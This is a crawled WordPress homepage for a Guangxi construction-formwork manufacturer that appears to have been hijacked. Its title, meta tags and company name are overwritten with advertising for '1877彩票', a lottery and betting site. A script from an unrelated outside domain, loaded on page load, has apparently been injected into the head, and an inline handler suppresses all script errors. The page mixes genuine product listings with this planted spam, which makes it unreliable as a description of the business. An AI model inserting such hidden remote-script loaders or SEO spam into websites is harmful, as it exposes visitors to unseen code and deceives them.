

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.haoduo101.com/
body_size: 16564
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="viewport" content="width=1380">
<link href="http://haoduo101.com/wp-content/themes/designexo/style.css" rel="stylesheet">
<meta name='robots' content='noindex, nofollow' />
<title>1877彩票 (1877.bet)</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="1877彩票网,1877彩票 (1877.bet)" />
<meta name="description" content="1877cc最新版本更新内容官方网站为您提供1877彩票(1877.bet)最新版本APP下载注册、1877彩票用户登录、1877.cc会员中心在线入口、1877彩票1877cc购彩邀请码、1877彩票线路导航、1877bet玄武版购彩大厅、1877彩票安全中心。" />
<link rel="alternate" type="application/rss+xml" title="广西&#49;&#56;&#55;&#55;&#24425;&#31080; &raquo; Feed" href="http://haoduo101.com/feed" />
<link rel="alternate" type="application/rss+xml" title="广西&#49;&#56;&#55;&#55;&#24425;&#31080; &raquo; 评论 Feed" href="http://haoduo101.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/haoduo101.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://haoduo101.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='http://haoduo101.com/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://haoduo101.com/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://haoduo101.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://haoduo101.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://haoduo101.com/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://haoduo101.com/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy_image_gallery_block-cgb-style-css-css' href='http://haoduo101.com/wp-content/plugins/easy-image-gallery/includes/gutenberg-block/dist/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://haoduo101.com/wp-content/themes/designexo/assets/css/bootstrap.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://haoduo101.com/wp-content/themes/designexo/assets/css/font-awesome/css/font-awesome.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='designexo-style-css' href='http://haoduo101.com/wp-content/themes/designexo/style.css?ver=6.5.5' type='text/css' media='all' />
<style id='designexo-style-inline-css' type='text/css'>
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 224px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://haoduo101.com/wp-content/themes/designexo/assets/img/designexo-header-image.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

</style>
<link rel='stylesheet' id='designexo-theme-default-css' href='http://haoduo101.com/wp-content/themes/designexo/assets/css/theme-default.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://haoduo101.com/wp-content/themes/designexo/assets/css/animate.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://haoduo101.com/wp-content/themes/designexo/assets/css/bootstrap-smartmenus.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://haoduo101.com/wp-content/themes/designexo/assets/css/owl.carousel.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-image-gallery-css' href='http://haoduo101.com/wp-content/plugins/easy-image-gallery/includes/css/easy-image-gallery.css?ver=1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='pretty-photo-css' href='http://haoduo101.com/wp-content/plugins/easy-image-gallery/includes/lib/prettyphoto/prettyPhoto.css?ver=1.2' type='text/css' media='screen' />
<script type="text/javascript" id="iw-no-right-click-js-extra">
/* <![CDATA[ */
var IwNRCargs = {"rightclick":"Y","draganddrop":"N"};
/* ]]> */
</script>
<script type="text/javascript" src="http://haoduo101.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.6.6" id="iw-no-right-click-js"></script>
<script type="text/javascript" src="http://haoduo101.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://haoduo101.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://haoduo101.com/wp-content/themes/designexo/assets/js/bootstrap.js?ver=6.5.5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://haoduo101.com/wp-content/themes/designexo/assets/js/smartmenus/jquery.smartmenus.js?ver=6.5.5" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://haoduo101.com/wp-content/themes/designexo/assets/js/custom.js?ver=6.5.5" id="designexo-custom-js-js"></script>
<script type="text/javascript" src="http://haoduo101.com/wp-content/themes/designexo/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.5.5" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://haoduo101.com/wp-content/themes/designexo/assets/js/owl.carousel.min.js?ver=6.5.5" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://haoduo101.com/wp-content/themes/designexo/assets/js/animation/animate.js?ver=6.5.5" id="animate-js-js"></script>
<script type="text/javascript" src="http://haoduo101.com/wp-content/themes/designexo/assets/js/wow.js?ver=6.5.5" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://haoduo101.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://haoduo101.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<!-- START of style generated by wp-thumbnails 3.2.1 ，powered by niaolei.org.cn -->
<link rel="stylesheet" href="http://haoduo101.com/wp-content/plugins/wp-thumbnails/style.css" type="text/css" media="screen" />
<!-- END of style generated by wp-thumbnails 3.2.1 ，powered by niaolei.org.cn -->
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://haoduo101.com/">1877彩票</a></h1>
<link href="http://haoduo101.com/wp-content/themes/designexo/skin/css/common.css" rel="stylesheet">
<script src="http://haoduo101.com/wp-content/themes/designexo/skin/js/jquery.js"></script>
<script src="http://haoduo101.com/wp-content/themes/designexo/skin/js/jquery.superslide.2.1.1.js"></script>
<script src="http://haoduo101.com/wp-content/themes/designexo/skin/js/common.js"></script>
<!--顶部开始--> 
<div   id="rffgqwzl"    class="top_main" aos="fade-down" aos-easing="ease" aos-duration="700">
  <div   id="rffgqwzl"    class="top w1200 clearfix"><span class="top_l fl">欢迎进入广西建筑模板厂家&#49;&#56;&#55;&#55;&#24425;&#31080;，我们公司主要生产建筑覆膜板、建筑清水板、酚醛模板产品种类多价格实惠，欢迎广大朋友咨询购买！</span>
    <ul class="top_r fr">
      <li><a href="javascript:shoucang('广西&#49;&#56;&#55;&#55;&#24425;&#31080;','')" title="收藏本站">收藏本站</a></li>
      <li class="split"></li>
      <li><a href="http://haoduo101.com/lianxi" title="联系方式">联系方式</a></li>
    </ul>
  </div>
</div>
<!--顶部结束--> 
<!--页头开始-->
<div   id="rffgqwzl"    class="header_main">
  <div   id="rffgqwzl"    class="header w1200 clearfix"><a class="logo fl" href="/" title="广西&#49;&#56;&#55;&#55;&#24425;&#31080;"  ><img src="http://haoduo101.com/wp-content/themes/designexo/skin/images/logo.png" alt="广西&#49;&#56;&#55;&#55;&#24425;&#31080;"></a>
    <div   id="rffgqwzl"    class="tel fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100"><s class="ico"></s><b>定制咨询热线</b><span>13720800188</span></div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div   id="rffgqwzl"    class="nav_main" aos="fade-down" aos-easing="ease" aos-duration="700">
  <div   id="rffgqwzl"    class="nav w1200">
    <ul class="list clearfix" id="nav">
   	<ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-29"><a href="http://haoduo101.com/" aria-current="page">&#49;&#56;&#55;&#55;&#24425;&#31080;</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://haoduo101.com/category/product">广西建筑模板</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="http://haoduo101.com/category/product/mumuban">建筑木模板</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="http://haoduo101.com/category/product/fumoban">建筑覆膜板</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="http://haoduo101.com/category/product/xhb">建筑小红板</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="http://haoduo101.com/category/case">工程案例</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://haoduo101.com/category/news">新闻资讯</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://haoduo101.com/jianjie">公司简介</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://haoduo101.com/lianxi">联系我们</a></li>
</ul>    </ul>
  </div>
</div>
 
<!--导航结束--> <!--幻灯片大图开始-->
<div id="banner_main" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
  <div id="banner" class="banner">
    <ul class="list clearfix">
      <li><a href="http://haoduo101.com/category/product"><img src="http://haoduo101.com/wp-content/themes/designexo/uploads/210529/1-210529120233213.jpg" alt="高端建筑模板"/></a></li>
<li><a href="http://haoduo101.com/category/product"><img src="http://haoduo101.com/wp-content/themes/designexo/uploads/210529/1-210529120205544.jpg" alt="厂家直供"/></a></li>
<li><a href="http://haoduo101.com/category/product"><img src="http://haoduo101.com/wp-content/themes/designexo/uploads/210529/1-210529120150234.jpg" alt="高端模板只有一家"/></a></li>
<li><a href="http://haoduo101.com/category/product"><img src="http://haoduo101.com/wp-content/themes/designexo/uploads/210721/1-210H1144U0503.jpg" alt="源自福建"/></a></li>

    </ul>
    <div   id="rffgqwzl"    class="tip"></div>
    <a href="javascript:;" id="btn_prev" class="ico"></a> <a href="javascript:;" id="btn_next" class="ico"></a> </div>
</div>
<!--幻灯片大图结束--> 
<!--搜索栏开始-->
<div   id="rffgqwzl"    class="announ_main" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
  <div   id="rffgqwzl"    class="announ w1200 clearfix"> 
    <!--热搜词开始-->
    <div   id="rffgqwzl"    class="announ_left" aos="fade-right" aos-easing="ease" aos-duration="700"> <span class="fl">热门搜索：广西建筑模板 广西建筑模板厂家 柳州建筑模板 广西建筑模板价格 桥梁板</span>
      <div   id="rffgqwzl"    class="re_key fl"> </div>
    </div>
    <!--热搜词结束-->
    <div   id="rffgqwzl"    class="announ_right fr" aos="fade-left" aos-easing="ease" aos-duration="700">
      <div   id="rffgqwzl"    class="search">
           <form method="get"  action="http://haoduo101.com/">
    <input type="hidden" name="kwtype" value="0" />
    <input class="txt fl" type="text"  name="s"  id="s" value="请输入关键字" onClick="if(document.forms['search'].searchinput.value=='- Search -')document.forms['search'].searchinput.value='';" >
    <input type="submit" value="" class="btn ease">
    </form>

<script type="text/javascript">
$(document).ready(function(){
// 当鼠标聚焦在搜索框
$('#s').focus(
function() {
if($(this).val() == '输入关键字') {
$(this).val('').css({color:"#454545"});
}
}
// 当鼠标在搜索框失去焦点
).blur(
function(){
if($(this).val() == '') {
$(this).val('输入关键字').css({color:"#333333"});
}
}
);
});
</script>


      
      </div>
    </div>
  </div>
</div>
<!--搜索栏结束-->
<div   id="rffgqwzl"    class="index"> 
  <!--产品中心开始--> 
  <div id="floor_2_main">
    <div   id="rffgqwzl"    class="floor_2 w1200">
      <div   id="rffgqwzl"    class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700">PRODUCT</p>
        <h3 class="tit clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line"></em><span class="word">广西建筑模板</span><em class="line"></em></h3>
      </div>
      <!--产品分类开始-->
      <div   id="rffgqwzl"    class="tab" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
      
      <a href="http://haoduo101.com/category/product/xhb">建筑小红板</a><a href="http://haoduo101.com/category/product/mumuban">建筑木模板</a><a href="http://haoduo101.com/category/product/qsmb">建筑清水模板</a><a href="http://haoduo101.com/category/product/fumoban">建筑覆膜板</a>
      
      </div>
      <!--产品分类结束-->
      <div   id="rffgqwzl"    class="proCenter" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <ul class="list clearfix">
                		               
          <li><a href="http://haoduo101.com/1099.html" title="松木桉木小红板">
          
            			<img width="800" height="600" src="http://haoduo101.com/wp-content/uploads/2025/06/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="松木桉木模板" decoding="async" loading="lazy" srcset="http://haoduo101.com/wp-content/uploads/2025/06/1.jpg 800w, http://haoduo101.com/wp-content/uploads/2025/06/1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="松木桉木小红板缩略图" />                        <div   id="rffgqwzl"    class="title clearfix">
              <h3 class="tit" >松木桉木小红板</h3>
            </div>
            </a>
            </li>
                         
          <li><a href="http://haoduo101.com/1096.html" title="广西建筑小红板">
          
            			<img width="800" height="600" src="http://haoduo101.com/wp-content/uploads/2025/06/2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="广西建筑小红板" decoding="async" loading="lazy" srcset="http://haoduo101.com/wp-content/uploads/2025/06/2.jpg 800w, http://haoduo101.com/wp-content/uploads/2025/06/2-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="广西建筑小红板缩略图" />                        <div   id="rffgqwzl"    class="title clearfix">
              <h3 class="tit" >广西建筑小红板</h3>
            </div>
            </a>
            </li>
                         
          <li><a href="http://haoduo101.com/954.html" title="模板厂家批发">
          
            			<img width="800" height="600" src="http://haoduo101.com/wp-content/uploads/2023/03/2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="模板厂家批发" decoding="async" loading="lazy" srcset="http://haoduo101.com/wp-content/uploads/2023/03/2.jpg 800w, http://haoduo101.com/wp-content/uploads/2023/03/2-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="模板厂家批发缩略图" />                        <div   id="rffgqwzl"    class="title clearfix">
              <h3 class="tit" >模板厂家批发</h3>
            </div>
            </a>
            </li>
                         
          <li><a href="http://haoduo101.com/948.html" title="建筑模板生产厂家">
          
            			<img width="800" height="600" src="http://haoduo101.com/wp-content/uploads/2023/03/hs-22.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="建筑模板生产厂家" decoding="async" loading="lazy" srcset="http://haoduo101.com/wp-content/uploads/2023/03/hs-22.jpg 800w, http://haoduo101.com/wp-content/uploads/2023/03/hs-22-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="建筑模板生产厂家缩略图" />                        <div   id="rffgqwzl"    class="title clearfix">
              <h3 class="tit" >建筑模板生产厂家</h3>
            </div>
            </a>
            </li>
                         
          <li><a href="http://haoduo101.com/945.html" title="生产建筑模板厂家">
          
            			<img width="800" height="600" src="http://haoduo101.com/wp-content/uploads/2023/03/hs-25.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="生产建筑模板厂家" decoding="async" loading="lazy" srcset="http://haoduo101.com/wp-content/uploads/2023/03/hs-25.jpg 800w, http://haoduo101.com/wp-content/uploads/2023/03/hs-25-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="生产建筑模板厂家缩略图" />                        <div   id="rffgqwzl"    class="title clearfix">
              <h3 class="tit" >生产建筑模板厂家</h3>
            </div>
            </a>
            </li>
                         
          <li><a href="http://haoduo101.com/466.html" title="红板厂家直销">
          
